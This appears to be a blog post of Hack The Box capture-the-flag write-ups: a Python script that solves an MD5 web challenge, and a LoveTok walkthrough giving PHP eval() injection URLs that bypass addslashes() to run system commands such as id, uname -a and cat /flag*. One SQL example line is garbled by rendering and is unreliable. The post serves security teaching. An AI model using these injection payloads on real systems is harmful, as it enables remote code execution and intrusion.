HACK THE BOX:Emdee five for life
题目类型:web
题目难度:简单
题目考点:requests模块,session,选取元素
注意点:可能会因为网络延迟的原因导致没有出结果,请多试几次!
import requests
from bs4 import BeautifulSoup
import hashlib
url1="http://46.101.20.243:32456/"
# headers="'User-Agent':Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36"
session1=requests.session()
response=session1.get(url=url1)
soup = BeautifulSoup(response.content, "html.parser")
"""
demo 表示被解析的html格式的内容
html.parser表示解析用的解析器
"""
# print(soup) # 输出响应的html对象
# print(soup.prettify()) # 使用prettify()格式化显示输出
b=str(soup.h3.get_text()).encode('utf-8')
c=hashlib.md5(b).hexdigest()
data=dict(hash=c) #将数据形式转化为json形式
pos=session1.post(url=url1,data=data)
# print(pos.status_code)
print("flag:",pos.text)
返回结果:

HACK THE BOX:LoveTok
<?php
class TimeModel
{
public function __construct($format)
{
$this->format = addslashes($format);
[ $d, $h, $m, $s ] = [ rand(1, 6), rand(1, 23), rand(1, 59), rand(1, 69) ];
$this->prediction = "+${d} day +${h} hour +${m} minute +${s} second";
}
public function getTime()
{
eval('$time = date("' . $this->format . '", strtotime("' . $this->prediction . '"));');
return isset($time) ? $time : 'Something went terribly wrong';
}
}
php addslashes函数的作用是在预定义的字符前面加上反斜杠,这些预定义字符包括:
1、单引号(’)
2、双引号(")
3、反斜杠(\)
4、NULL
addslashes函数经常使用在向数据库插入数据时,比如有一个字符串
$str=“my name’s wxp”;
现在要将这个字符串插入到数据库表中,由于该字符串有单引号’,这样很可能与mysql拼接字符串的单引号’冲突,导致SQL语句不正确,也就无法正常执行插入操作,此时我们需要使用addslashes函数处理这个字符串。如:
$str=“my name’s wxp”;
echo addslashes($str);//输出my name’s wxp
然后在拼接mysql字符串:
s q l = " i n s e r t i n t o s t u d e n t ( s t u d e n t n a m e ) v a l u e s ( ′ " . a d d s l a s h e s ( sql="insert into student(student_name)values('".addslashes( sql="insertintostudent(studentname)values(′".addslashes(str)."’)";
mysql_query($sql);
如果字符串$str="my name’s wxp"是使用POST和GET提交的数据,这个时候插入数据库中的数据是带反斜杠的,可知addslashes只是在POST和GET数据插入数据库时才会把反斜杠同时插入到数据库,其他情况下不会将反斜杠插入到数据库。
The Solution(s!)
所以我们有两个选择:
1.尝试bypass这个addslashhes()函数
2.重新定义一个新的函数
在多次尝试以后,好像都没什么效果,然后看了一下这篇文章https://www.programmersought.com/article/30723400042/,里面提到
http://167.71.143.20:30143/?format=${eva l($_GET[1])}&1=system(ls);
As the 1 variable is actually self-defined and goes through eval, its result is parsed and referenced through the php eval function on the challenge source code and does not actually go through the addslashes() function, at least not in a direct way. So we could use quotes in our self-referenced variable and the following way:
http://167.71.143.20:30143/?format=${eval($_GET[1])}&1=system('ls%20../');

Getting it further
After solving the challenge I wondered if there is a shorter path to to achieve remote code execution without the necessity of using the eval function. Initially my idea was to try some kind of hex-formed input which would get parsed as a string, which lead me to the following working addslashes restriction bypass payloads:
http://167.71.143.20:30143/?format=${system(chr(105).chr(100))} <— system(id)
The payload below will not execute in case the hex representation contains letters
http://167.71.143.20:30143/?
format=${system(hex2bin(6964))} <-- system(id)
http://167.71.143.20:30143/?format=${system(chr(117).chr(110).chr(97).chr(109).chr(101).chr(32).chr(45).chr(97))} <-- uname -a

http://167.71.143.20:30143/?format=${system(chr(99).chr(97).chr(116).chr(32).chr(47).chr(102).chr(108).chr(97).chr(103).chr(42))} <-- flag
LoveTok hackthebox challenge – Getting the flag using addshashes() quotes restriction bypass
There seems to be even a shorter version of the above payload, provided by @ichkov and @alexgot1151, using the quote character, leading to OS Command Injection, which is then printed to stdout using the php print function: http://167.71.143.20:30143/?format=${print(id)} http://167.71.143.20:30143/?format=${print(cat /flag*`)}
Shoutouts to @gnomer0x for bringing new ideas and to @flame_n for following on them
Conclusion
There are various ways to bypass an addslashes() restriction filter when user input is provided to the eval() php function. There might even a broader attack surface as the addslashes restriction payload bypass described above might be applicable to other kind of attacks in some specific cases, such as an SQL Injection attack.





















 337
337











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








